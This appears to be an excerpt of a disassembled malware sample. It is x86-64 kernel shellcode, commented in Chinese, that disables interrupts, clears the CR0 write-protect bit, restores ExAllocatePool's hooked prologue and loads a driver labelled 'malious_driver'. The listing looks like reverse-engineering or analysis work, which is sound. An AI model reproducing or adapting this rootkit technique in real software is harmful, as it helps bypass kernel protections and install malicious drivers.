 pop rax
pop rdi ; g_nsoskrnl_exe_image_base
pop rsi
cmp eax, 6F4EB841h
jnz short loc_180157B22
pushfq
cli ; 关闭中断
mov rcx, cr0
mov rdx, rcx ; 保存cr0值
and ecx, 0FFFEFFFFh
mov cr0, rcx ; 关闭写保护
mov [rsi], rax ; 恢复ExAllocatePool的prologue
mov cr0, rdx ; 恢复cr0值
popfq
loc_180157B22: ; CODE XREF: shellcode_2+8↑j
mov qword ptr cs:loc_180157DA6+2, rdi
lea rcx, malious_driver
call load_driver
add rsp, 48h
pop r9
pop r8
pop rdi
pop rsi
pop rdx
pop rcx
pop rbx
retn